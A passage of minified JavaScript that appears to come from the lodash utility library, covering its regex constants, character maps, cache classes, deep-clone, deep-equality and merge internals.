\+\n'';/g,D=/&(?:amp|lt|gt|quot|#39);/g,N=/[&<>"']/g,F=RegExp(D.source),L=RegExp(N.source),z=/<%-([\s\S]+?)%>/g,U=/<%([\s\S]+?)%>/g,B=/<%=([\s\S]+?)%>/g,W=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,$=/^\w*$/,H=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,G=/[\\^$.*+?()[\]{}|]/g,q=RegExp(G.source),Y=/^\s+/,K=/\s/,Q=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,X=/\{\n\/\* \[wrapped with (.+)\] \*/,J=/,? & /,Z=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,ee=/[()=,{}\[\]\/\s]/,te=/\\(\\)?/g,ne=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,re=/\w*$/,oe=/^[-+]0x[0-9a-f]+$/i,ie=/^0b[01]+$/i,ae=/^\[object .+?Constructor\]$/,ue=/^0o[0-7]+$/i,se=/^(?:0|[1-9]\d*)$/,ce=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,le=/($^)/,fe=/['\n\r\u2028\u2029\\]/g,de="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",pe="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",he="[\\ud800-\\udfff]",ve="["+pe+"]",me="["+de+"]",ye="\\d+",ge="[\\u2700-\\u27bf]",Ve="[a-z\\xdf-\\xf6\\xf8-\\xff]",be="[^\\ud800-\\udfff"+pe+ye+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",we="\\ud83c[\\udffb-\\udfff]",Oe="[^\\ud800-\\udfff]",xe="(?:\\ud83c[\\udde6-\\uddff]){2}",_e="[\\ud800-\\udbff][\\udc00-\\udfff]",Ee="[A-Z\\xc0-\\xd6\\xd8-\\xde]",ke="(?:"+Ve+"|"+be+")",Se="(?:"+Ee+"|"+be+")",je="(?:"+me+"|"+we+")"+"?",Ae="[\\ufe0e\\ufe0f]?"+je+("(?:\\u200d(?:"+[Oe,xe,_e].join("|")+")[\\ufe0e\\ufe0f]?"+je+")*"),Te="(?:"+[ge,xe,_e].join("|")+")"+Ae,Ce="(?:"+[Oe+me+"?",me,xe,_e,he].join("|")+")",Pe=RegExp("['\u2019]","g"),Re=RegExp(me,"g"),Me=RegExp(we+"(?="+we+")|"+Ce+Ae,"g"),Ie=RegExp([Ee+"?"+Ve+"+(?:['\u2019](?:d|ll|m|re|s|t|ve))?(?="+[ve,Ee,"$"].join("|")+")",Se+"+(?:['\u2019](?:D|LL|M|RE|S|T|VE))?(?="+[ve,Ee+ke,"$"].join("|")+")",Ee+"?"+ke+"+(?:['\u2019](?:d|ll|m|re|s|t|ve))?",Ee+"+(?:['\u2019](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",ye,Te].join("|"),"g"),De=RegExp("[\\u200d\\ud800-\\udfff"+de+"\\ufe0e\\ufe0f]"),Ne=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Fe=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Le=-1,ze={};ze[E]=ze[k]=ze[S]=ze[j]=ze[A]=ze[T]=ze["[object Uint8ClampedArray]"]=ze[C]=ze[P]=!0,ze[s]=ze[c]=ze[x]=ze[l]=ze[_]=ze[f]=ze[d]=ze[p]=ze[v]=ze[m]=ze[y]=ze[g]=ze[V]=ze[b]=ze[O]=!1;var Ue={};Ue[s]=Ue[c]=Ue[x]=Ue[_]=Ue[l]=Ue[f]=Ue[E]=Ue[k]=Ue[S]=Ue[j]=Ue[A]=Ue[v]=Ue[m]=Ue[y]=Ue[g]=Ue[V]=Ue[b]=Ue[w]=Ue[T]=Ue["[object Uint8ClampedArray]"]=Ue[C]=Ue[P]=!0,Ue[d]=Ue[p]=Ue[O]=!1;var Be={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},We=parseFloat,$e=parseInt,He="object"==typeof e&&e&&e.Object===Object&&e,Ge="object"==typeof self&&self&&self.Object===Object&&self,qe=He||Ge||Function("return this")(),Ye=t&&!t.nodeType&&t,Ke=Ye&&"object"==typeof r&&r&&!r.nodeType&&r,Qe=Ke&&Ke.exports===Ye,Xe=Qe&&He.process,Je=function(){try{var e=Ke&&Ke.require&&Ke.require("util").types;return e||Xe&&Xe.binding&&Xe.binding("util")}catch(t){}}(),Ze=Je&&Je.isArrayBuffer,et=Je&&Je.isDate,tt=Je&&Je.isMap,nt=Je&&Je.isRegExp,rt=Je&&Je.isSet,ot=Je&&Je.isTypedArray;function it(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function at(e,t,n,r){for(var o=-1,i=null==e?0:e.length;++o<i;){var a=e[o];t(r,a,n(a),e)}return r}function ut(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}function st(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e}function ct(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(!t(e[n],n,e))return!1;return!0}function lt(e,t){for(var n=-1,r=null==e?0:e.length,o=0,i=[];++n<r;){var a=e[n];t(a,n,e)&&(i[o++]=a)}return i}function ft(e,t){return!!(null==e?0:e.length)&&wt(e,t,0)>-1}function dt(e,t,n){for(var r=-1,o=null==e?0:e.length;++r<o;)if(n(t,e[r]))return!0;return!1}function pt(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}function ht(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}function vt(e,t,n,r){var o=-1,i=null==e?0:e.length;for(r&&i&&(n=e[++o]);++o<i;)n=t(n,e[o],o,e);return n}function mt(e,t,n,r){var o=null==e?0:e.length;for(r&&o&&(n=e[--o]);o--;)n=t(n,e[o],o,e);return n}function yt(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}var gt=Et("length");function Vt(e,t,n){var r;return n(e,(function(e,n,o){if(t(e,n,o))return r=n,!1})),r}function bt(e,t,n,r){for(var o=e.length,i=n+(r?1:-1);r?i--:++i<o;)if(t(e[i],i,e))return i;return-1}function wt(e,t,n){return t===t?function(e,t,n){var r=n-1,o=e.length;for(;++r<o;)if(e[r]===t)return r;return-1}(e,t,n):bt(e,xt,n)}function Ot(e,t,n,r){for(var o=n-1,i=e.length;++o<i;)if(r(e[o],t))return o;return-1}function xt(e){return e!==e}function _t(e,t){var n=null==e?0:e.length;return n?jt(e,t)/n:NaN}function Et(e){return function(t){return null==t?void 0:t[e]}}function kt(e){return function(t){return null==e?void 0:e[t]}}function St(e,t,n,r,o){return o(e,(function(e,o,i){n=r?(r=!1,e):t(n,e,o,i)})),n}function jt(e,t){for(var n,r=-1,o=e.length;++r<o;){var i=t(e[r]);void 0!==i&&(n=void 0===n?i:n+i)}return n}function At(e,t){for(var n=-1,r=Array(e);++n<e;)r[n]=t(n);return r}function Tt(e){return e?e.slice(0,Yt(e)+1).replace(Y,""):e}function Ct(e){return function(t){return e(t)}}function Pt(e,t){return pt(t,(function(t){return e[t]}))}function Rt(e,t){return e.has(t)}function Mt(e,t){for(var n=-1,r=e.length;++n<r&&wt(t,e[n],0)>-1;);return n}function It(e,t){for(var n=e.length;n--&&wt(t,e[n],0)>-1;);return n}function Dt(e,t){for(var n=e.length,r=0;n--;)e[n]===t&&++r;return r}var Nt=kt({"\xc0":"A","\xc1":"A","\xc2":"A","\xc3":"A","\xc4":"A","\xc5":"A","\xe0":"a","\xe1":"a","\xe2":"a","\xe3":"a","\xe4":"a","\xe5":"a","\xc7":"C","\xe7":"c","\xd0":"D","\xf0":"d","\xc8":"E","\xc9":"E","\xca":"E","\xcb":"E","\xe8":"e","\xe9":"e","\xea":"e","\xeb":"e","\xcc":"I","\xcd":"I","\xce":"I","\xcf":"I","\xec":"i","\xed":"i","\xee":"i","\xef":"i","\xd1":"N","\xf1":"n","\xd2":"O","\xd3":"O","\xd4":"O","\xd5":"O","\xd6":"O","\xd8":"O","\xf2":"o","\xf3":"o","\xf4":"o","\xf5":"o","\xf6":"o","\xf8":"o","\xd9":"U","\xda":"U","\xdb":"U","\xdc":"U","\xf9":"u","\xfa":"u","\xfb":"u","\xfc":"u","\xdd":"Y","\xfd":"y","\xff":"y","\xc6":"Ae","\xe6":"ae","\xde":"Th","\xfe":"th","\xdf":"ss","\u0100":"A","\u0102":"A","\u0104":"A","\u0101":"a","\u0103":"a","\u0105":"a","\u0106":"C","\u0108":"C","\u010a":"C","\u010c":"C","\u0107":"c","\u0109":"c","\u010b":"c","\u010d":"c","\u010e":"D","\u0110":"D","\u010f":"d","\u0111":"d","\u0112":"E","\u0114":"E","\u0116":"E","\u0118":"E","\u011a":"E","\u0113":"e","\u0115":"e","\u0117":"e","\u0119":"e","\u011b":"e","\u011c":"G","\u011e":"G","\u0120":"G","\u0122":"G","\u011d":"g","\u011f":"g","\u0121":"g","\u0123":"g","\u0124":"H","\u0126":"H","\u0125":"h","\u0127":"h","\u0128":"I","\u012a":"I","\u012c":"I","\u012e":"I","\u0130":"I","\u0129":"i","\u012b":"i","\u012d":"i","\u012f":"i","\u0131":"i","\u0134":"J","\u0135":"j","\u0136":"K","\u0137":"k","\u0138":"k","\u0139":"L","\u013b":"L","\u013d":"L","\u013f":"L","\u0141":"L","\u013a":"l","\u013c":"l","\u013e":"l","\u0140":"l","\u0142":"l","\u0143":"N","\u0145":"N","\u0147":"N","\u014a":"N","\u0144":"n","\u0146":"n","\u0148":"n","\u014b":"n","\u014c":"O","\u014e":"O","\u0150":"O","\u014d":"o","\u014f":"o","\u0151":"o","\u0154":"R","\u0156":"R","\u0158":"R","\u0155":"r","\u0157":"r","\u0159":"r","\u015a":"S","\u015c":"S","\u015e":"S","\u0160":"S","\u015b":"s","\u015d":"s","\u015f":"s","\u0161":"s","\u0162":"T","\u0164":"T","\u0166":"T","\u0163":"t","\u0165":"t","\u0167":"t","\u0168":"U","\u016a":"U","\u016c":"U","\u016e":"U","\u0170":"U","\u0172":"U","\u0169":"u","\u016b":"u","\u016d":"u","\u016f":"u","\u0171":"u","\u0173":"u","\u0174":"W","\u0175":"w","\u0176":"Y","\u0177":"y","\u0178":"Y","\u0179":"Z","\u017b":"Z","\u017d":"Z","\u017a":"z","\u017c":"z","\u017e":"z","\u0132":"IJ","\u0133":"ij","\u0152":"Oe","\u0153":"oe","\u0149":"'n","\u017f":"s"}),Ft=kt({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function Lt(e){return"\\"+Be[e]}function zt(e){return De.test(e)}function Ut(e){var t=-1,n=Array(e.size);return e.forEach((function(e,r){n[++t]=[r,e]})),n}function Bt(e,t){return function(n){return e(t(n))}}function Wt(e,t){for(var n=-1,r=e.length,o=0,i=[];++n<r;){var u=e[n];u!==t&&u!==a||(e[n]=a,i[o++]=n)}return i}function $t(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n}function Ht(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=[e,e]})),n}function Gt(e){return zt(e)?function(e){var t=Me.lastIndex=0;for(;Me.test(e);)++t;return t}(e):gt(e)}function qt(e){return zt(e)?function(e){return e.match(Me)||[]}(e):function(e){return e.split("")}(e)}function Yt(e){for(var t=e.length;t--&&K.test(e.charAt(t)););return t}var Kt=kt({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var Qt=function e(t){var n=(t=null==t?qe:Qt.defaults(qe.Object(),t,Qt.pick(qe,Fe))).Array,r=t.Date,o=t.Error,K=t.Function,de=t.Math,pe=t.Object,he=t.RegExp,ve=t.String,me=t.TypeError,ye=n.prototype,ge=K.prototype,Ve=pe.prototype,be=t["__core-js_shared__"],we=ge.toString,Oe=Ve.hasOwnProperty,xe=0,_e=function(){var e=/[^.]+$/.exec(be&&be.keys&&be.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}(),Ee=Ve.toString,ke=we.call(pe),Se=qe._,je=he("^"+we.call(Oe).replace(G,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Ae=Qe?t.Buffer:void 0,Te=t.Symbol,Ce=t.Uint8Array,Me=Ae?Ae.allocUnsafe:void 0,De=Bt(pe.getPrototypeOf,pe),Be=pe.create,He=Ve.propertyIsEnumerable,Ge=ye.splice,Ye=Te?Te.isConcatSpreadable:void 0,Ke=Te?Te.iterator:void 0,Xe=Te?Te.toStringTag:void 0,Je=function(){try{var e=ei(pe,"defineProperty");return e({},"",{}),e}catch(t){}}(),gt=t.clearTimeout!==qe.clearTimeout&&t.clearTimeout,kt=r&&r.now!==qe.Date.now&&r.now,Xt=t.setTimeout!==qe.setTimeout&&t.setTimeout,Jt=de.ceil,Zt=de.floor,en=pe.getOwnPropertySymbols,tn=Ae?Ae.isBuffer:void 0,nn=t.isFinite,rn=ye.join,on=Bt(pe.keys,pe),an=de.max,un=de.min,sn=r.now,cn=t.parseInt,ln=de.random,fn=ye.reverse,dn=ei(t,"DataView"),pn=ei(t,"Map"),hn=ei(t,"Promise"),vn=ei(t,"Set"),mn=ei(t,"WeakMap"),yn=ei(pe,"create"),gn=mn&&new mn,Vn={},bn=Si(dn),wn=Si(pn),On=Si(hn),xn=Si(vn),_n=Si(mn),En=Te?Te.prototype:void 0,kn=En?En.valueOf:void 0,Sn=En?En.toString:void 0;function jn(e){if($a(e)&&!Ra(e)&&!(e instanceof Pn)){if(e instanceof Cn)return e;if(Oe.call(e,"__wrapped__"))return ji(e)}return new Cn(e)}var An=function(){function e(){}return function(t){if(!Wa(t))return{};if(Be)return Be(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();function Tn(){}function Cn(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=void 0}function Pn(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}function Rn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Mn(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function In(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}function Dn(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new In;++t<n;)this.add(e[t])}function Nn(e){var t=this.__data__=new Mn(e);this.size=t.size}function Fn(e,t){var n=Ra(e),r=!n&&Pa(e),o=!n&&!r&&Na(e),i=!n&&!r&&!o&&Ja(e),a=n||r||o||i,u=a?At(e.length,ve):[],s=u.length;for(var c in e)!t&&!Oe.call(e,c)||a&&("length"==c||o&&("offset"==c||"parent"==c)||i&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||ui(c,s))||u.push(c);return u}function Ln(e){var t=e.length;return t?e[Dr(0,t-1)]:void 0}function zn(e,t){return _i(go(e),Kn(t,0,e.length))}function Un(e){return _i(go(e))}function Bn(e,t,n){(void 0!==n&&!Aa(e[t],n)||void 0===n&&!(t in e))&&qn(e,t,n)}function Wn(e,t,n){var r=e[t];Oe.call(e,t)&&Aa(r,n)&&(void 0!==n||t in e)||qn(e,t,n)}function $n(e,t){for(var n=e.length;n--;)if(Aa(e[n][0],t))return n;return-1}function Hn(e,t,n,r){return er(e,(function(e,o,i){t(r,e,n(e),i)})),r}function Gn(e,t){return e&&Vo(t,bu(t),e)}function qn(e,t,n){"__proto__"==t&&Je?Je(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function Yn(e,t){for(var r=-1,o=t.length,i=n(o),a=null==e;++r<o;)i[r]=a?void 0:vu(e,t[r]);return i}function Kn(e,t,n){return e===e&&(void 0!==n&&(e=e<=n?e:n),void 0!==t&&(e=e>=t?e:t)),e}function Qn(e,t,n,r,o,i){var a,u=1&t,c=2&t,d=4&t;if(n&&(a=o?n(e,r,o,i):n(e)),void 0!==a)return a;if(!Wa(e))return e;var O=Ra(e);if(O){if(a=function(e){var t=e.length,n=new e.constructor(t);t&&"string"==typeof e[0]&&Oe.call(e,"index")&&(n.index=e.index,n.input=e.input);return n}(e),!u)return go(e,a)}else{var R=ri(e),M=R==p||R==h;if(Na(e))return fo(e,u);if(R==y||R==s||M&&!o){if(a=c||M?{}:ii(e),!u)return c?function(e,t){return Vo(e,ni(e),t)}(e,function(e,t){return e&&Vo(t,wu(t),e)}(a,e)):function(e,t){return Vo(e,ti(e),t)}(e,Gn(a,e))}else{if(!Ue[R])return o?e:{};a=function(e,t,n){var r=e.constructor;switch(t){case x:return po(e);case l:case f:return new r(+e);case _:return function(e,t){var n=t?po(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}(e,n);case E:case k:case S:case j:case A:case T:case"[object Uint8ClampedArray]":case C:case P:return ho(e,n);case v:return new r;case m:case b:return new r(e);case g:return function(e){var t=new e.constructor(e.source,re.exec(e));return t.lastIndex=e.lastIndex,t}(e);case V:return new r;case w:return o=e,kn?pe(kn.call(o)):{}}var o}(e,R,u)}}i||(i=new Nn);var I=i.get(e);if(I)return I;i.set(e,a),Ka(e)?e.forEach((function(r){a.add(Qn(r,t,n,r,e,i))})):Ha(e)&&e.forEach((function(r,o){a.set(o,Qn(r,t,n,o,e,i))}));var D=O?void 0:(d?c?qo:Go:c?wu:bu)(e);return ut(D||e,(function(r,o){D&&(r=e[o=r]),Wn(a,o,Qn(r,t,n,o,e,i))})),a}function Xn(e,t,n){var r=n.length;if(null==e)return!r;for(e=pe(e);r--;){var o=n[r],i=t[o],a=e[o];if(void 0===a&&!(o in e)||!i(a))return!1}return!0}function Jn(e,t,n){if("function"!=typeof e)throw new me(i);return bi((function(){e.apply(void 0,n)}),t)}function Zn(e,t,n,r){var o=-1,i=ft,a=!0,u=e.length,s=[],c=t.length;if(!u)return s;n&&(t=pt(t,Ct(n))),r?(i=dt,a=!1):t.length>=200&&(i=Rt,a=!1,t=new Dn(t));e:for(;++o<u;){var l=e[o],f=null==n?l:n(l);if(l=r||0!==l?l:0,a&&f===f){for(var d=c;d--;)if(t[d]===f)continue e;s.push(l)}else i(t,f,r)||s.push(l)}return s}jn.templateSettings={escape:z,evaluate:U,interpolate:B,variable:"",imports:{_:jn}},jn.prototype=Tn.prototype,jn.prototype.constructor=jn,Cn.prototype=An(Tn.prototype),Cn.prototype.constructor=Cn,Pn.prototype=An(Tn.prototype),Pn.prototype.constructor=Pn,Rn.prototype.clear=function(){this.__data__=yn?yn(null):{},this.size=0},Rn.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},Rn.prototype.get=function(e){var t=this.__data__;if(yn){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return Oe.call(t,e)?t[e]:void 0},Rn.prototype.has=function(e){var t=this.__data__;return yn?void 0!==t[e]:Oe.call(t,e)},Rn.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=yn&&void 0===t?"__lodash_hash_undefined__":t,this},Mn.prototype.clear=function(){this.__data__=[],this.size=0},Mn.prototype.delete=function(e){var t=this.__data__,n=$n(t,e);return!(n<0)&&(n==t.length-1?t.pop():Ge.call(t,n,1),--this.size,!0)},Mn.prototype.get=function(e){var t=this.__data__,n=$n(t,e);return n<0?void 0:t[n][1]},Mn.prototype.has=function(e){return $n(this.__data__,e)>-1},Mn.prototype.set=function(e,t){var n=this.__data__,r=$n(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this},In.prototype.clear=function(){this.size=0,this.__data__={hash:new Rn,map:new(pn||Mn),string:new Rn}},In.prototype.delete=function(e){var t=Jo(this,e).delete(e);return this.size-=t?1:0,t},In.prototype.get=function(e){return Jo(this,e).get(e)},In.prototype.has=function(e){return Jo(this,e).has(e)},In.prototype.set=function(e,t){var n=Jo(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this},Dn.prototype.add=Dn.prototype.push=function(e){return this.__data__.set(e,"__lodash_hash_undefined__"),this},Dn.prototype.has=function(e){return this.__data__.has(e)},Nn.prototype.clear=function(){this.__data__=new Mn,this.size=0},Nn.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},Nn.prototype.get=function(e){return this.__data__.get(e)},Nn.prototype.has=function(e){return this.__data__.has(e)},Nn.prototype.set=function(e,t){var n=this.__data__;if(n instanceof Mn){var r=n.__data__;if(!pn||r.length<199)return r.push([e,t]),this.size=++n.size,this;n=this.__data__=new In(r)}return n.set(e,t),this.size=n.size,this};var er=Oo(sr),tr=Oo(cr,!0);function nr(e,t){var n=!0;return er(e,(function(e,r,o){return n=!!t(e,r,o)})),n}function rr(e,t,n){for(var r=-1,o=e.length;++r<o;){var i=e[r],a=t(i);if(null!=a&&(void 0===u?a===a&&!Xa(a):n(a,u)))var u=a,s=i}return s}function or(e,t){var n=[];return er(e,(function(e,r,o){t(e,r,o)&&n.push(e)})),n}function ir(e,t,n,r,o){var i=-1,a=e.length;for(n||(n=ai),o||(o=[]);++i<a;){var u=e[i];t>0&&n(u)?t>1?ir(u,t-1,n,r,o):ht(o,u):r||(o[o.length]=u)}return o}var ar=xo(),ur=xo(!0);function sr(e,t){return e&&ar(e,t,bu)}function cr(e,t){return e&&ur(e,t,bu)}function lr(e,t){return lt(t,(function(t){return za(e[t])}))}function fr(e,t){for(var n=0,r=(t=uo(t,e)).length;null!=e&&n<r;)e=e[ki(t[n++])];return n&&n==r?e:void 0}function dr(e,t,n){var r=t(e);return Ra(e)?r:ht(r,n(e))}function pr(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":Xe&&Xe in pe(e)?function(e){var t=Oe.call(e,Xe),n=e[Xe];try{e[Xe]=void 0;var r=!0}catch(i){}var o=Ee.call(e);r&&(t?e[Xe]=n:delete e[Xe]);return o}(e):function(e){return Ee.call(e)}(e)}function hr(e,t){return e>t}function vr(e,t){return null!=e&&Oe.call(e,t)}function mr(e,t){return null!=e&&t in pe(e)}function yr(e,t,r){for(var o=r?dt:ft,i=e[0].length,a=e.length,u=a,s=n(a),c=1/0,l=[];u--;){var f=e[u];u&&t&&(f=pt(f,Ct(t))),c=un(f.length,c),s[u]=!r&&(t||i>=120&&f.length>=120)?new Dn(u&&f):void 0}f=e[0];var d=-1,p=s[0];e:for(;++d<i&&l.length<c;){var h=f[d],v=t?t(h):h;if(h=r||0!==h?h:0,!(p?Rt(p,v):o(l,v,r))){for(u=a;--u;){var m=s[u];if(!(m?Rt(m,v):o(e[u],v,r)))continue e}p&&p.push(v),l.push(h)}}return l}function gr(e,t,n){var r=null==(e=mi(e,t=uo(t,e)))?e:e[ki(Li(t))];return null==r?void 0:it(r,e,n)}function Vr(e){return $a(e)&&pr(e)==s}function br(e,t,n,r,o){return e===t||(null==e||null==t||!$a(e)&&!$a(t)?e!==e&&t!==t:function(e,t,n,r,o,i){var a=Ra(e),u=Ra(t),p=a?c:ri(e),h=u?c:ri(t),O=(p=p==s?y:p)==y,E=(h=h==s?y:h)==y,k=p==h;if(k&&Na(e)){if(!Na(t))return!1;a=!0,O=!1}if(k&&!O)return i||(i=new Nn),a||Ja(e)?$o(e,t,n,r,o,i):function(e,t,n,r,o,i,a){switch(n){case _:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case x:return!(e.byteLength!=t.byteLength||!i(new Ce(e),new Ce(t)));case l:case f:case m:return Aa(+e,+t);case d:return e.name==t.name&&e.message==t.message;case g:case b:return e==t+"";case v:var u=Ut;case V:var s=1&r;if(u||(u=$t),e.size!=t.size&&!s)return!1;var c=a.get(e);if(c)return c==t;r|=2,a.set(e,t);var p=$o(u(e),u(t),r,o,i,a);return a.delete(e),p;case w:if(kn)return kn.call(e)==kn.call(t)}return!1}(e,t,p,n,r,o,i);if(!(1&n)){var S=O&&Oe.call(e,"__wrapped__"),j=E&&Oe.call(t,"__wrapped__");if(S||j){var A=S?e.value():e,T=j?t.value():t;return i||(i=new Nn),o(A,T,n,r,i)}}if(!k)return!1;return i||(i=new Nn),function(e,t,n,r,o,i){var a=1&n,u=Go(e),s=u.length,c=Go(t).length;if(s!=c&&!a)return!1;var l=s;for(;l--;){var f=u[l];if(!(a?f in t:Oe.call(t,f)))return!1}var d=i.get(e),p=i.get(t);if(d&&p)return d==t&&p==e;var h=!0;i.set(e,t),i.set(t,e);var v=a;for(;++l<s;){f=u[l];var m=e[f],y=t[f];if(r)var g=a?r(y,m,f,t,e,i):r(m,y,f,e,t,i);if(!(void 0===g?m===y||o(m,y,n,r,i):g)){h=!1;break}v||(v="constructor"==f)}if(h&&!v){var V=e.constructor,b=t.constructor;V==b||!("constructor"in e)||!("constructor"in t)||"function"==typeof V&&V instanceof V&&"function"==typeof b&&b instanceof b||(h=!1)}return i.delete(e),i.delete(t),h}(e,t,n,r,o,i)}(e,t,n,r,br,o))}function wr(e,t,n,r){var o=n.length,i=o,a=!r;if(null==e)return!i;for(e=pe(e);o--;){var u=n[o];if(a&&u[2]?u[1]!==e[u[0]]:!(u[0]in e))return!1}for(;++o<i;){var s=(u=n[o])[0],c=e[s],l=u[1];if(a&&u[2]){if(void 0===c&&!(s in e))return!1}else{var f=new Nn;if(r)var d=r(c,l,s,e,t,f);if(!(void 0===d?br(l,c,3,r,f):d))return!1}}return!0}function Or(e){return!(!Wa(e)||(t=e,_e&&_e in t))&&(za(e)?je:ae).test(Si(e));var t}function xr(e){return"function"==typeof e?e:null==e?Gu:"object"==typeof e?Ra(e)?Ar(e[0],e[1]):jr(e):ts(e)}function _r(e){if(!di(e))return on(e);var t=[];for(var n in pe(e))Oe.call(e,n)&&"constructor"!=n&&t.push(n);return t}function Er(e){if(!Wa(e))return function(e){var t=[];if(null!=e)for(var n in pe(e))t.push(n);return t}(e);var t=di(e),n=[];for(var r in e)("constructor"!=r||!t&&Oe.call(e,r))&&n.push(r);return n}function kr(e,t){return e<t}function Sr(e,t){var r=-1,o=Ia(e)?n(e.length):[];return er(e,(function(e,n,i){o[++r]=t(e,n,i)})),o}function jr(e){var t=Zo(e);return 1==t.length&&t[0][2]?hi(t[0][0],t[0][1]):function(n){return n===e||wr(n,e,t)}}function Ar(e,t){return ci(e)&&pi(t)?hi(ki(e),t):function(n){var r=vu(n,e);return void 0===r&&r===t?mu(n,e):br(t,r,3)}}function Tr(e,t,n,r,o){e!==t&&ar(t,(function(i,a){if(o||(o=new Nn),Wa(i))!function(e,t,n,r,o,i,a){var u=gi(e,n),s=gi(t,n),c=a.get(s);if(c)return void Bn(e,n,c);var l=i?i(u,s,n+"",e,t,a):void 0,f=void 0===l;if(f){var d=Ra(s),p=!d&&Na(s),h=!d&&!p&&Ja(s);l=s,d||p||h?Ra(u)?l=u:Da(u)?l=go(u):p?(f=!1,l=fo(s,!0)):h?(f=!1,l=ho(s,!0)):l=[]:qa(s)||Pa(s)?(l=u,Pa(u)?l=au(u):Wa(u)&&!za(u)||(l=ii(s))):f=!1}f&&(a.set(s,l),o(l,s,r,i,a),a.delete(s));Bn(e,n,l)}(e,t,a,n,Tr,r,o);else{var u=r?r(gi(e,a),i,a+"",e,t,o):void 0;void 0===u&&(u=i),Bn(e,a,u)}}),wu)}function Cr(e,t){var n=e.length;if(n)return ui(t+=t<0?n:0,n)?e[t]:void 0}function Pr(e,t,n){t=t.length?pt(t,(function(e){return Ra(e)?function(t){return fr(t,1===e.length?e[0]:e)}:e})):[Gu];var r=-1;return t=pt(t,Ct(Xo())),function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}(Sr(e,(function(e,n,o){return{criteria:pt(t,(function(t){return t(e)})),index:++r,value:e}})),(function(e,t){return function(e,t,n){var r=-1,o=e.criteria,i=t.criteria,a=o.length,u=n.length;for(;++r<a;){var s=vo(o[r],i[r]);if(s){if(r>=u)return s;var c=n[r];return s*("desc"==c?-1:1)}}return e.index-t.index}(e,t,n)}))}function Rr(e,t,n){for(var r=-1,o=t.length,i={};++r<o;){var a=t[r],u=fr(e,a);n(u,a)&&Ur(i,uo(a,e),u)}return i}function Mr(e,t,n,r){var o=r?Ot:wt,i=-1,a=t.length,u=e;for(e===t&&(t=go(t)),n&&(u=pt(e,Ct(n)));++i<a;)for(var 